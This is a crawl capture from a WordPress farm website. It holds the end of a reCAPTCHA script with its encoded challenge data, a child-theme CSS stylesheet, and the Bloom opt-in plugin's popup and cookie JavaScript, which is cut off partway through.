4ZAZFlSwrPClHRCw4DCvsO/wpFvXsK/wqfDuMK4AMOSwpHDlMOdwrDChDTCtHcUR1PDicKVBVkuwrjDiMK/woptwr/DvsOPwqzDmWhNTWUMwpVkwpjChTgQw4k/w7pWw7fDlcO8asKHacOvwo3Ct8KawovCoHJ9w77Cs8OSXQkjN8KLBBvDujnDlAfCh8KMDcKIw5nDgcOkclXCpsKCw6gGJMORw6/DqFzCuMKIOWvCkUPCkwDDqEXCj8OYw5B2w4/CoHDCt0Qcwrotw7N6DsKNWsOuw74vwqZdwpfCt2DDsis7w5TDo2PCsm7DiSkgw5rDtcKmw5ByeSbDsTLCjMOAw5g9w7fDmcK5worCgRbCg8Oyw6XCscORwqxLAzjCmyzDlhw/AUnCvEIgw7A/w4rCimTCpkXCqMK4wpHCoSwJwqXCvMK+wo4SR8O3woB/Mk3DvnwgXsKLw7Ygw5fCl8ORw7jDjMOpIBPDpcKzwpXCqRLCuMKcM8KAw6DCvsKHwp/CtTYzJsKYRDZow6REwptewrcUwqhrw7TDmHguBcKmwoFxwpx2cm4Bwr/CtxfDr8KPwonCvyLDtcKrw6PDicO6Zl5oYWBkMWMBFcOFw73Dp8Kyw5RIK14CO8KMwpYCQA/DoltubEfCvgFfMRIMwoXDr8KKLQxvw7Uzw7wgwrDDnEXCsMOGTnjCmMOuw6BGw5UrwrcFwrzCojJzY8KuXcOewqppw7EQLcOgYgIBIn3Crg7Dq8O7wpTDp3FxworCs3HDv8KCC23Cq8OFKcOlw7UzAhXCjXMneGXDisKTa8OzwogNwoFyDnRhw7/CkMOAWMKbwpgHwrvCgMOiesOYehoywrISZsKqwr7CpxXDscK/d8OmDHHDsWotdsOKwpVdw5/DncKAdmdCECVewoBLwqRwHsKww4AWwpTDi0NqwrrCkU5/wrLCixdGa8O7w73DicKPw4DDuy5/LmbCo8O+fhpWesK5DQLCvzHCosO+UnfCoy4UJlzDoinClMOYwp3DnsODMnPDjgUMwqjDnRscw6jCkMKawrZPwo7DlQNyZTLDgMO5w411PMONwo7Du1HCo8O6fQ3Co2ErwrnCisKZwoUlwoUwOsOCEF9seMK0wok3dcO/esO1woDCi8OJw63Cp09LOMKLdsOkXxrCg3VOwoA5woMLWcOBwrvCjBjCil9LUMKLbcKZwqwZPV4YHgEZVcKWwqPChCHCkMKIwqvCgCIvPDEtZStlw6crw6nDhDNZwrLDvT7ChGDDi8OjNMOcOsKMwoxHQmbDpcKVLgfDoMKaw4DDik/[base64]/CvzV1YD/Cjz7DrcKgwoDDsjArwrJXwoAKwoQZFMK7a8OURRPDvsK4w7RTPxxaQsOhdDA9Z8Kpwp1nS8OdJcO9XcKicR/Doj98PcK7w4hFwqXDusOuwrTDh8KvXD4gwqRHYsO2wpnCr8OMcsKIHcOVw6R5wpoSwojCpFXCucKWGGAeKWbDp2HCmVcjbU56WHfDrAfDolfDiMOYWwo2Y8KEwqnCuXzDlxnDkcKewpvClcO/wr9sw7l3B0fDml/Crj/DvxPDngfCh8O6J8K8UMK2w5PDqmI+R37CvsOxwq1dw7wfUSbCrAAZAhBDw61KNTlbw74Ow7/DjMO8wqlBUsKgw7hbL1MMY0zCtsOfasODS8K+AGFyw7NTF8KvHW9Tw7hLwpRAw5vCucORwqQsawrCusKhw43DsSV2Chdyc8KPGkXDh8KMwp1/RcKGYXtKScOZFsOKw54dGn1qT8OweWHDlxvChsKEw4XDjcO5Y8K9w4INw7vDvMOPGz3CgsKRdcO8AhlRWcO5JW/CtDsow7nDuQzDokfCsi/DuDTDq1QywqHDuRjDtsKhPTE3FcKWwr5nw5kiw53DoAA5w6lDN8KkRxjClcKMOcOdW2LDuS3DvVYaES9QGsOGF8OUw48Bw6VYXcOPwoLDlEsnBVTCucKUw5FZLsOuE2LCpcOTwrbDiMK/[base64]/DicKBVcKmw5wfDMKWeMKCFmHDqsOJVsKJwqDCnsKzJhxowqMOw7TDgkdkw6/DpCZ8wrnCucKWOydgAzUldcOVETjCglpdAQgrSWfDmBXCpsK0FG8kwp1yIsOAfsK3ccOyw5Eywp3DhQJdJiPDpzB5SGZtw6AMMDDClsOBdlDCikZhwrIcHAUOw4vDsMOsw4HClcOuw4gsw7zDiQUHwr3DnsO5wr3ChMOGGi1/EsKzTA/[base64]/DmsKGZ1fDk8KqABDCo8KYw6DCn8OuwpU6csKGw7Y2J1nChCnCrl/ClcOqQMO2A8OielZ7wonDlytRwqLCqwh9U8OGw4AUPmImwqjDg8OlJcKeNw1abS7Cl8Kww6xEwp3DmXjCrwXCgBnDoDouwp/DrcOxw5J2IMOqwrzChMKUw7gSfMK+wpbCgcKMT8ONOcOkw7xYRQltwr/DsGvDnsOGXMOZw6ctwqJOHcO8dsOHwqs5w4o1Rg/DqjtKw4jCqC0gw5chYQvCq8KSw7/[base64]/YsKsw5h+SAzDlh8qV8KRw6/DqcOFw7s2YX/DjmHDucKbX3TDpTwpYcOUAXfDmcO3UMOfF8O+wqhcD8Ktw5/CvcKOwp3DhwB6Aw/[base64]/[base64]/DgBNrAcKow7YHVTozR2rDkgbDvsKhw7QPGcK/[base64]/CoMK4d2JFLcOUeUh5Z2XCucK4d8KBw67DosORew4OwolAXcKrdMOrVcOHB8OBSsOrwpjDvMKDBz3Ckj0Yw67Cj8OxYMOaw4hXw5LDgsOkeWFsEMKQw4LCscOzFgIgQcKqwpRxwrzCqVfCm8OnwqlVSsKFY8OyP8O/wrXCocK/fzRjw4oLwrMYwovCjQnDg8KvLsK+w4DDhQJYwqlJwqcwwptQw6DCuVTDj0TCl019w5rDs8OjwqfDn1rCusOYw6rCug3CtT7DoC/[base64]/CihvCiArDpsKaBcOPEsKuLMKiMMKtHD83NzskSMOnElQkw5rCqcK7bMKDwq1Tw7UZw53Cm8OJwp4Lw4/[base64]/CvRnDocKbw7FVwp8PwqfDpsKRw58/HhoiYsKlw70Lw6HDkw0Lw6oEZcOgwq8Kw7tyDsKOacODw4fDvsKiRsK0woI3w73DpcKHNDgJEcKLczDClcOaw5pHw4RbwoQFwqvDo8O5JsK0w5/CpcKqwp4+akfDjMKDw4jDtMODMQZ9w4TDicKXBlnCmcOHwojDlcOpw7fCs8O/w4MJw4PCqsKNYMK0P8OSBy/[base64]/[base64]/R8OtwpLDnn3DgsK7ZMKzScKCw5F/woXDiDVhw5fDkcOUw6TDqVHCscOhc8K0DjNZNjIbVTZPw6lWRMKjIMOIw47ChsOnw4PDoyrCqsKaEnHDsX7CmsOTwoVPJiM8woFaw4ZOw7XCn8ORw4zDi8KhYcOVHWhHwq4swqkIwq0Xw4DCnMOCcyLCnsK1TF/CiSjDpwzDtMOlwpzCk8KcYcK8EsOww70bCcOTGcKUw4UNbljDrDnDusOhw7/CmUEiH8O0wpoQQSQgGgFyw4HCvXnDuUdxLgfDsHrCjMOzwpfDpcKQwoHCuW56w5jClmHCt8K7w63DpFdvw41qFMOPw4bCrU83woHDhsKEw4dbwrjDoXfCq3LDt23CusOswqfDoALDrMK0YsOMZCXDt8OuT8K4S2cJccOlZMKPw57Ci8KufcKdw7DDhMKtUcKDw5Q/w6vCjMKKw48/BDzDkMO4w4t+RcOBfSrDuMOaDQrCgCUtUcOWHHnDqz4yGsO3KcOcXMOpfTYnVQIrwrrDtgMhw5YxAsO0wpbDjsOrw6wbwq89wobCpcOmfsODw583TwLDvcKvM8ObwpYJw4saw4/[base64]/w7bDr8KGAEFhwqHDgBrDnMKCwr7Cj8OjwowawqjCtjg/w7VVwp50w6gVTwLCqcK2wrY2wrlZGUoNw7Q5FsOHw7rDlSpZOcOGWMKQL8Kgw5DDlsOwNMOiLMKqw7jCqiDDsUbCjT/[base64]/w603w63CjzAwR8KZCDRtZWfCkMKudw4uwofCk8KfO8OPw7vCgQ4fH8KQRsKDw6XCvGAJHljCoj1DRsO+DMO0w41YPhLCrMOoFi9JbwAzaC9HDsONNWXDuRPCrF5rwrrDuXJUw6dZwqXCrEfDjy45LWzDpsK0bH7DkXshw7DDgBvCm8OFC8K2HgR5wq/DoUzCvmpBwrfCvcOTHsOMDcKQw5bDocO3XVxCNx/CtsOiHBPDl8K3DMKYd8OKTHLCtngmwrzDlirDgH/DsB5Bw7rDjcKEw43DtVxNaMOkw54ZNiolwo19w7IKIsK1w5gtwqBVc1tMw41fQsKhw7DDpMOxw5A3AMOOw73Do8OOwpQcTDPDssK4W8K5UTrDmT0swq7DsXvCmydSwp7CocOGFcKoOh/DmsK1wos6BMOzw4PDszUcw7gSHsOjbMOrwqPDq8KDcsOewot/C8OBGcOmE2x5wqnDoAjDtAfDsDHCjXLCtiF4U2sCWnR+wqXDvsO6wrN4csKYTMKRwrzDvW/CpsKxwoEAM8KdI3BTw5wlw60mLsO4D3Bjw49wScK4Y8KiD1rCmlgjCsK0FTvDhi9fesOtRMOGw41pCMOSD8OncsOGwp4RDRZNNx3CoRfClR/DriBzAVfCusOxwrvDoMOIJzDCuzrCs8Onw7zDtjLDhsOUw5ZkeALCnwtbN1nDtcOQd2Mvw7PCqcKnDVBuUsKNf2/DgMKATWbDtMKEw4t1M35SE8OKH8KuEw1ZDFjDmU7CkycVw7bDkcKOwrcZSgHCglBlF8KUw4/CqjPCpGPCqcKqcsKgwpY9HcKlG15Uw4RHDsOYbT9bwrfDo0g9ZEB6wq/DoFYewohmw7gedgFRdsKvwqY+w4M2DsKmw74Ea8KKOMOgax/CqsOYOlFcw53DnsOodjddA2nDp8O+w69qCisYw6kQwq3DosK6TMO5w7kbw5LDjR3Dp8KYwoPCt8OzA8KaRcKmw4XCmcK4csK/[base64]/ChmwJwpB9wrUfDsKOwr4jcjnCp0ZmejpWaMKnwoPCt2NIelk3woTClMKST8OywrPDpDvDuV/[base64]/CuE9VwrFawqXCrcOOwoPDgmQ1DcKqw7HDv8KJKcOWbsKqw5QSw6XCucOaecKWQcO3e8OFUnrCkD9yw5TDhMKww4DDojLCrcO+w4FfUWnDnHYsw4NndwDCpDnDl8O8VnBdSsOYFcOew4zDvHpXwq/DgD7DpV/DtcOGwp4ESXXCjcKrREF7wospwoI9wq7CucKNT115wpXCoMKowq5GTnjDl8Ktw5HChGZcw4vDicOsChluJsOiFsOww6XDtTLDiMOaw4XCqMOHAMO8bsKTNcOgwpbCgVrDon16wpXCmkRPfiBxwrl4N2MhwrHCtUnDqMK5V8OQdMKMLcODwrLClcKzZ8Oxwr/CmcOTfMO2w7fDkMKeJTHDjzTDq3bDihpYaQodwpHDjC7CvsO5w6/Cv8Oxwot+NcKXwoZ9MzJBwptcw7Z1w6fDtHQew5HClT1fG8Onw43CtMOGPw/CqMO8AcKZIMK/Kj8eQFXCvcKec8KKwqtNw4XCq15Twoppwo7CrsKkSDloaT4EwqHDkSHCvG/[base64]/DiVZlfcKDMzzDlcKGwpXCsMOiLMK5w69nZsK/[base64]/CqHg/wrYXwphzM8KTw47DkcO3w74Aw7IfUTwARkfCi8K9KB3DhsOAQMKcVhfCuMKQw5PDgcObNcOTwq8hQQ5KwprDmsOYeXHCpcOiw5bCr8K2woFQE8KLZ2IJO0doLsOHdsKxS8KIXCTCjR/[base64]/[base64]/DjlgTw7LCnWpFOMKKZgXDkcK5wosmwoVmwqErw63CusKFwojDjXXCs0JJw6BwasOlQ3nDvMO5N8KyDRHCnzofw7fCiGnChsO9w7zCgHZpIyXCsMKHw5FresKpwohCwoTDtA/DgxQSw50Ew7skwo7DkyhlwrUzNcKVZBpHVXjDlcOkYybCq8OxwqdNw5ZYw5vCkMOTw7YdYsOTw6IieRbDnsKpwrQswoMnacOBwpFacMK6wpzChWXDk2zCsMOaw5deeG8Pw6Zgb8KXaXFfwowQFsKIwr7Co2J8BcKOXsK8ZsKOPMOPHS/DvUvDjcKWWsKtOkBpwoJmLjnDhsK1wrArWsKpMsK5w6LDkwLCuDHDnC9qM8K3OMKjwpLDqn7CuSRGdDzCkUI4w6EQw4pCw6nCskzDi8OZaxDCicOTw6toH8KpwrTDlELCusKcwpU4w48ad8KfPcO6EcOnesKrMMKgclbCmGPCr8Odw53Dng7Cqhk/w6ouC2XDvcKnw6PDv8OnTnbDjgbCncK7w6bDgixiWMK2wphdw7XDtxnDhcKMwowFwqkiXV3DgQ0KXCHCnMKlFcODGcKPw6zDuzAvccONwocxw4XCjHE8XsONwr4kwobDuMKew7EYwqE6OhBtw4orPibCqcK+woE1w5fDuQIIwqgfCQd3RkrCihp/wrbDkcKXcMKKBMK3TSLCisKew7TDtMKgw5tSwqVGPiTCmT3DjBFmwq7DlGcVFGnDtABwUQduw7XDkMK0w59Bw5HCk8OJBcO7HMKyAsKNJ2oNwpnDjwvCqxHDpx/CqU7Cv8K2HcOMRWkmA1JVNcOaw5Baw4tlX8KvwoDDnHYFJWUXw5vCt1kBPh/CsSknwofCjBoeL8KmMcK4wqbDhVMXwooJw5TDmMKIw5PCuR81wq9Tw7NPwqTDol5+w44VQwIKwqk+MMOhw7/Dt3M+w7oaCMO6wpbCm8O1wrLDpm5GFiVVMBnDnMOgeSPCqQR4LsKhAMOUwpRvwoLDmMObWXVAYsOddsOCX8OHw7E6wonCpcOeGsK/[base64]/wpFyw6Vxw74VAcKEKsOvUEvCsj1HMzHDrcO1wojDkMOXwp50bsO/PkLCtHHDiU9Jwo92dMOaawB2w54XwoTDi8OcwoNtd0EMw6wbW3LDscK6WxU5Qgp7bHk+QTx2w6JywqLChFU1w4oJwpwpwr0PwqFOwp05wqM/w6DDrxXCnUNJw6vDnVhFEQUsX382wq1jLHkeVmjDncOqw6DDiEXDhWHDjhXCmno0D2BPf8KOwr/DijpORsOww6JXwoLCv8OAw5BmwpNfF8O8HcKpAwfCiMKCw5VUeMKEwppGwpbCmSbDgsOfDTDCqXUGY1PCoMOGM8KLw49Mw73Ci8ORwpLDhcKMOcKawq1aw4nDoGjDtcOEwpHDpcK7wq9qwodWZ2hXwo4lM8OuIMO/[base64]/Dj8K/w5sPw6nDqVM7w6YIwoNcNmXCscK9wp0BwrdIwopMw4pUw5Nnw6hEbwYZwqzCpwLCqsK6wpnDoVA/[base64]/[base64]/VcKuwqDCrlM8Qx5Nw7vCgsOwdMOww6jCl1d+X8KyHlHDi3jCsEQiw4MsDMOQesO4w77CmBfDi1k/[base64]/DuCtVV8OwYwjCujpURMKXw6c3wqlQI8OvPSs2w77CiRt4YgI+w57DhsKfPT7CiMOTw5jDnsODw4sGFmZjw5bChMKAw59SB8Ksw7vDpcK0dsKiwrbCncKywqjDtm0YNcO4wrZ7w6VNNMKfw5rDhMKIAXHCgsOZTH7CiMKtA23Cp8O6wo7DsXDDphfDs8O6woN/wrzCm8O0BjrDsyTCjCHDicO3wqDCjkrCs09VwrxhCMKjR8Oww4rDqiDDgz3DuB7DuhVrCnU0wqg+wqfCsx0WYsKxMsKIw4NHIC4Iw7RGUzzDg3LCpMO9w7rCksKxwrYWw5Iow5xdLcOlwqA1w7PDqcKHwphYw63Cv8KxBcOyLsOmXcOPcDt4wqldw7gkGMOTwqF9RC/DmMOmDcKuaFXDmMOEwovCk37CuMK3w7szwrE5wp8wwobCvTBlJ8KmahtZA8K/[base64]/DlcOFQsOmRcKlw5LCjcKuDFcBwp/[base64]/CngF2IEDDgMOARQbDksOOW2zDi8OGWQ7Dj2nDkcOyBn7CjA/DscOgwoFKesKLW01LwqJvwpbCgMKxwpJJBgEVw6zDo8KHE8OuwpTDlcKow656wrNJYjFvGSzDtsKPZGDDpMO9wobCgWTCuQjCtcKiPsKiwpVZwqXCr1oh\x22],null,[\x22conf\x22,null,\x226LcXjk8iAAAAAEUzVW5DPjUKGNjBbJk1kX9ZDDur\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,766],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://aurochsfarms.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xzy09YSFzI0L8aFDU8dditkUxL7l2AWRlaIxZNyV/v8\\u003d\x22,1,0,null,1,1769915517130,0,0,[149,208,192],null,[122],\x22RC-OaSnW1IET8Xy6g\x22,null,null,null,null,null,\x220dAFcWeA5DdzQ-F2rpQZ3pNxtInlVsmqg2WWBgC2fbeDbOWL0TSL8AYeIv88dF8lErgXzAwT_VDXyUBL1L5APde9xPylsgpslNuw\x22,1769998317095]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://aurochsfarms.com/wp-content/themes/healfio-child/style.css?ver=1.26
body_size: 895
content:
/*
Theme Name: Healfio Child Theme
Theme URI: https://healfio.peerduck.com
Author: PeerduckThemes
Author URI: https://peerduck.com
Description: Blank Child Theme for Healfio
Template: healfio
Version: 1.26
Requires at least: 5.0
Tested up to: 5.7
Requires PHP: 7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, three-columns, custom-colors, featured-images, theme-options
Text Domain: healfio
*/
.woocommerce ul.products li.product .button:before {background-color: #fff !important;}
.contactbtn_header{font-family: "Poppins", Sans-serif;font-size: 15px;font-weight: 400;text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);fill: #FFFFFF;color: #FFFFFF;background-color: transparent;background-image: linear-gradient(270deg, #A8DC51 0%, #4CA754 100%);border-radius: 20px;margin-left: 10px;}
.contactbtn_header a span{color:#fff !important;}
.eael-product-grid .woocommerce ul.products li.product .star-rating{width:6.6em !important;}
.video-button2{background-color: #FFFFFF;width: 60px;height: 60px;border-radius: 300px;align-items: center;justify-content: center;flex-direction: column;display: flex;position: relative; transition: 0.3s;}
.video-button2 i{color:#10370E;}
#pr-nav {margin-top:40px;}
#emav-overlay-wrap{background: rgba(0, 0, 0) !important;}
#emav-overlay{background: #fff;max-width: 600px;padding: 20px;}
#emav-overlay h2{color:#000 !important;margin-top: 0px;}
.emav-error{color:#000 !important;}
.avwp-av button.yes{background-color:#82C040;}
#tpbr_topbar{z-index:9 !important;}
.hidespan{visibility:hidden;height: 0; width: 0;font-size: 17px;position:relative;}
.page-id-15840 #site-footer,.page-id-15840 #footer-wave {margin-top: 0px !important;}
.bottom_p p:last-child{margin-bottom:0px;}
.paymentimg{width:80%;}
.user-header-account{height: 24px !important;padding-right: 20px;margin-top:10px;}
.b_margin .elementor-widget:not(:last-child),.b_margin p{margin-bottom:0px;}
.footer-top .wpcf7-form input.wpcf7-submit{float:left;width:40%;padding:1rem 22px !important;}
.footer-top .wpcf7-form-control-wrap{float:left;width:60%;}
@media (min-width: 1200px){
	#pr-nav {height:100px;}
	.custom-logo {max-height: 70px;}
}
@media (max-width: 1199px){
.custom-logo {max-height: 3.5rem;}
	
}
@media (max-width: 767px){
	.contactbtn_header{margin-left:0px;}
	.contactbtn_header a span{padding-left:10px;}
	.contactbtn_header a:hover{background:initial !important;}
	#pr-nav {margin-top:0px !important;}
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://aurochsfarms.com/wp-content/plugins/bloom/js/custom.js?ver=1.3.12
body_size: 6358
content:
(function($){
	$( function () {
		var $locked_containers = [];

		$( '.et_bloom_make_form_visible' ).removeAttr( 'style' );

		$( '.et_bloom_custom_html_form input[type="radio"], .et_bloom_custom_html_form input[type="checkbox"]' ).uniform();

		$( 'body' ).on( 'click', 'span.et_bloom_close_button', function(){
			perform_popup_closing( $( this ).closest( '.et_bloom_optin' ) );

			return false;
		});

		function toggle_checkbox(element, value) {
			$(element).children('i').toggleClass('et_bloom_icon et_bloom_icon_check');
		}

		$('body .et_bloom_custom_field_checkbox input[type=checkbox]:checked').each(function() {
			toggle_checkbox($(this).next('label'));
		});

		$('body').on('click', '.et_bloom_custom_field_checkbox label', function() {
			toggle_checkbox(this);
		});

		function perform_popup_closing( $popup_container ) {
			$popup_container.addClass( 'et_bloom_exit_animation' );

			setTimeout( function() {
				if ( $popup_container.hasClass( 'et_bloom_trigger_click' ) ) {
					$popup_container.removeClass( 'et_bloom_visible et_bloom_animated et_bloom_exit_animation' );
				} else {
					$popup_container.remove();
				}
			}, 400 );

			$( 'body' ).removeClass( 'et_bloom_popup_active' );

		}

		function update_stats_table( type, $this_button ) {
			// do not update stats if visitor logged in
			if ( 'logged' === bloomSettings.is_user_logged_in ) {
				return;
			}

			var $optin_id = typeof $this_button.data( 'current_optin_id' ) !== 'undefined' ? $this_button.data( 'current_optin_id' ) : $this_button.data( 'optin_id' ),
				$page_id = $this_button.data( 'page_id' ),
				$list_id = $this_button.data( 'list_id' );

			var cookie = 'et_bloom_optin_'.concat( $optin_id, '_', $list_id, '_', type );

			if ( cookieExists( cookie ) ) {
				return;
			}

			$stats_data = JSON.stringify({ 'type' : type, 'optin_id' : $optin_id, 'page_id' : $page_id, 'list_id' : $list_id });

			$.ajax({
				type: 'POST',
				url: bloomSettings.ajaxurl,
				data: {
					action : 'bloom_handle_stats_adding',
					stats_data_array : $stats_data,
					update_stats_nonce : bloomSettings.stats_nonce
				}
			}).done( function() {
				set_cookie( 365, cookie.concat( '=true' ) );
			});
		}

		function setCookieExpire( days ) {
			var ms = days*24*60*60*1000;

			var date = new Date();
			date.setTime( date.getTime() + ms );

			return "; expires=" + date.toUTCString();
		}

		function checkCookieValue( cookieName, value ) {
			return parseCookies()[cookieName] == value;
		}

		function cookieExists( cookie_name ) {
			return 'undefined' !== typeof parseCookies()[cookie_name];
		}

		function parseCookies() {
			var cookies = document.cookie.split( '; ' );

			var ret = {};
			for ( var i = cookies.length - 1; i >= 0; i-- ) {
			  var el = cookies[i].split( '=' );
			  ret[el[0]] = el[1];
			}
			return ret;
		}

		function set_cookie( $expire, $cookie_content ) {
			var $cookie_content = '' == $cookie_content ? 'etBloomCookie=true' : $cookie_content;
			cookieExpire = setCookieExpire( $expire );
			document.cookie = $cookie_content + cookieExpire + "; path=/";
		}

		function get_url_parameter( param_name ) {
			var page_url = window.location.search.substring(1);
			var url_variables = page_url.split('&');
			for ( var i = 0; i < url_variables.length; i++ ) {
					var curr_param_name = url_variables[i].split( '=' );
				if ( curr_param_name[0] == param_name ) {
					return curr_param_name[1];
				}
			}
		}

		//separate function for the setTimeout to make it work properly within the loop.
		function make_popup_visible( $popup, $delay, $cookie_exp, $cookie_content ){
			if ( ! $popup.hasClass( 'et_bloom_visible' ) ) {
				setTimeout( function() {
					$popup.addClass( 'et_bloom_visible et_bloom_animated' );
					$stats_data_container = 0 != $popup.find( '.et_bloom_custom_html_form' ).length ? $popup.find( '.et_bloom_custom_html_form' ) : $popup.find( '.et_bloom_submit_subscription' );
					update_stats_table( 'imp', $stats_data_container );

					if ( '' != $cookie_exp ) {
						set_cookie( $cookie_exp, $cookie_content );
					}

					if ( $( '.et_bloom_resize' ).length ) {
						$( '.et_bloom_resize.et_bloom_visible' ).each( function() {
							define_popup_position( $( this ), true, 0 );
						});
					}

					display_image( $popup );

				}, $delay );
			}
		}

		function display_image( $popup ) {
			setTimeout( function() {
				$popup.find( '.et_bloom_image' ).addClass( 'et_bloom_visible_image' );
			}, 500 );
		}

		function auto_popup( $current_popup_auto, $delay ) {
			var $data_holder = $current_popup_auto.find( '.et_bloom_custom_html_form' ).length ? $current_popup_auto.find( '.et_bloom_custom_html_form' ) : $current_popup_auto.find( '.et_bloom_submit_subscription' ),
				page_id = $data_holder.data( 'page_id' ),
				optin_id = $data_holder.data( 'optin_id' ),
				list_id = $data_holder.data( 'list_id' );

			if ( ! $current_popup_auto.hasClass( 'et_bloom_animated' ) ) {
				var $cookies_expire_auto = $current_popup_auto.data( 'cookie_duration' ) ? $current_popup_auto.data( 'cookie_duration' ) : false,
					$already_subscribed = checkCookieValue( 'et_bloom_subscribed_to_' + optin_id + list_id, 'true' );

				if ( ( ( false !== $cookies_expire_auto && ! checkCookieValue( 'etBloomCookie_' + optin_id, 'true' ) ) || false == $cookies_expire_auto ) && ! $already_subscribed ) {
					if ( false !== $cookies_expire_auto ) {
						make_popup_visible ( $current_popup_auto, $delay, $cookies_expire_auto, 'etBloomCookie_' + optin_id + '=true' );
					} else {
						make_popup_visible ( $current_popup_auto, $delay, '', '' );
					}
				}
			}
		}

		function scroll_trigger( $current_popup_bottom, is_bottom_trigger ) {
			var triggered = 0,
				$data_holder = $current_popup_bottom.find( '.et_bloom_custom_html_form' ).length ? $current_popup_bottom.find( '.et_bloom_custom_html_form' ) : $current_popup_bottom.find( '.et_bloom_submit_subscription' ),
				page_id = $data_holder.data( 'page_id' ),
				optin_id = $data_holder.data( 'optin_id' );
				list_id = $data_holder.data( 'list_id' );

			if ( ! $current_popup_bottom.hasClass( 'et_bloom_animated' ) ) {
				var	cookies_expire_bottom = $current_popup_bottom.data( 'cookie_duration' ) ? $current_popup_bottom.data( 'cookie_duration' ) : false,
					$already_subscribed = checkCookieValue( 'et_bloom_subscribed_to_' + optin_id + list_id, 'true' );

				if ( true == is_bottom_trigger ) {
					var scroll_trigger = $( '.et_bloom_bottom_trigger' ).length ? $( '.et_bloom_bottom_trigger' ).offset().top : $( document ).height() - 500;
				} else {
					var scroll_pos = $current_popup_bottom.data( 'scroll_pos' ) > 100 ? 100 : $current_popup_bottom.data( 'scroll_pos' ),
						scroll_trigger = 100 == scroll_pos ? $( document ).height() - 50 : $( document ).height() * scroll_pos / 100;
				}

				$( window ).on( 'scroll', function(){
					if ( ( ( false !== cookies_expire_bottom && ! checkCookieValue( 'etBloomCookie_' + optin_id, 'true' ) ) || false == cookies_expire_bottom ) && ! $already_subscribed ) {
						if( $( window ).scrollTop() + $( window ).height() > scroll_trigger ) {
							if ( 0 == triggered ) {
								if ( false !== cookies_expire_bottom ) {
									make_popup_visible ( $current_popup_bottom, 0, cookies_expire_bottom, 'etBloomCookie_' + optin_id + '=true' );
								} else {
									make_popup_visible ( $current_popup_bottom, 0, '', '' );
								}

								triggered++;
							}
						}
					}
				});
			}
		}

		$.fn.isInViewport = function() {
			var elementTop     = $( this ).offset().top;
			var elementBottom  = elementTop + $( this ).outerHeight() || 0;
			var viewportTop    = $( window ).scrollTop();
			var viewportBottom = viewportTop + $( window ).height();

			return elementBottom > viewportTop && elementTop < viewportBottom;
		};

		var $inline_optins = $( '.et_bloom_inline_form .et_bloom_submit_subscription, .et_bloom_widget_content .et_bloom_submit_subscription, .et_bloom_custom_html_form' );

		if ( $inline_optins.length > 0 ) {
			var imp_recorded_count = 0;

			$(window).on( 'scroll.et_bloom_impressions', function() {
				$inline_optins.each( function() {
					if ( ! $(this).hasClass( 'et_bloom_impression_recorded' ) && $(this).isInViewport() ) {
						$( this ).addClass( 'et_bloom_impression_recorded' );

						imp_recorded_count++;

						update_stats_table( 'imp', $(this) );
					}
				} );

				if ( imp_recorded_count >= $inline_optins.length ) {
					$(window).off( 'scroll.et_bloom_impressions' );
				}
			} );
		}

		 if( $( '.et_bloom_auto_popup' ).length ) {
			$( '.et_bloom_auto_popup:not(.et_bloom_visible)' ).each( function() {
				var this_el = $( this ),
					delay = '' !== this_el.data( 'delay' ) ? this_el.data( 'delay' ) * 1000 : 0;
				auto_popup( this_el, delay );
			});
		 }

		if( $( '.et_bloom_trigger_bottom' ).length ) {

			$( '.et_bloom_trigger_bottom:not(.et_bloom_visible)' ).each( function(){
				scroll_trigger( $( this ), true );
			});

		}

		if( $( '.et_bloom_scroll' ).length ) {

			$( '.et_bloom_scroll:not(.et_bloom_visible)' ).each( function(){
				scroll_trigger( $( this ), false );
			});
		}

		if ( $( '.et_bloom_trigger_click' ).length ) {
			$( '.et_bloom_trigger_click:not(.et_bloom_visible)' ).each( function() {
				var $this_el = $( this ),
					selector = $this_el.attr( 'data-trigger_click' );

				if ( typeof selector !== 'undefined' ) {
					$( 'body' ).on( 'click', selector, function() {
						make_popup_visible ( $this_el, 0, '', '' );
						return false;
					});
				}
			});
		}

		if( $( '.et_bloom_trigger_idle' ).length ) {
			$( '.et_bloom_trigger_idle:not(.et_bloom_visible)' ).each( function() {
				var $this_el = $( this ),
					$data_holder = $this_el.find( '.et_bloom_custom_html_form' ).length ? $this_el.find( '.et_bloom_custom_html_form' ) : $this_el.find( '.et_bloom_submit_subscription' ),
					page_id = $data_holder.data( 'page_id' ),
					optin_id = $data_holder.data( 'optin_id' ),
					list_id = $data_holder.data( 'list_id' );

				if ( ! $this_el.hasClass( 'et_bloom_animated' ) ) {
					var $cookies_expire_idle = $this_el.data( 'cookie_duration' ) ? $this_el.data( 'cookie_duration' ) : false,
						$already_subscribed = checkCookieValue( 'et_bloom_subscribed_to_' + optin_id + list_id, 'true' );
						$idle_timeout = '' !== $this_el.data( 'idle_timeout' ) ? $this_el.data( 'idle_timeout' ) * 1000 : 30000,
						$delay = 0;

					if ( ( ( false !== $cookies_expire_idle && ! checkCookieValue( 'etBloomCookie_' + optin_id, 'true' ) ) || false == $cookies_expire_idle ) && ! $already_subscribed ) {
						$( document ).idleTimer( $idle_timeout );

						$( document ).on( 'idle.idleTimer', function() {
							if ( false !== $cookies_expire_idle ) {
								make_popup_visible ( $this_el, $delay, $cookies_expire_idle, 'etBloomCookie_' + optin_id + '=true' );
							} else {
								make_popup_visible ( $this_el, $delay, '', '' );
							}
						});
					}
				}
			});
		}

		if ( 'true' == get_url_parameter( 'et_bloom_popup' ) ) {
			$( '.et_bloom_after_comment' ).each( function() {
				auto_popup( $( this ), 0 );
			});
		}

		if ( $( '.et_bloom_after_order' ).length ) {
			$( '.et_bloom_after_purchase' ).each( function() {
				auto_popup( $( this ), 0 );
			});
		}

		if( $( '.et_bloom_locked_container' ).length ) {
			var $i = 0;

			$( '.et_bloom_locked_container' ).each( function() {
				var $this_el = $( this ),
					content = $this_el.find( '.et_bloom_locked_content' ),
					form = $this_el.find( '.et_bloom_locked_form' ),
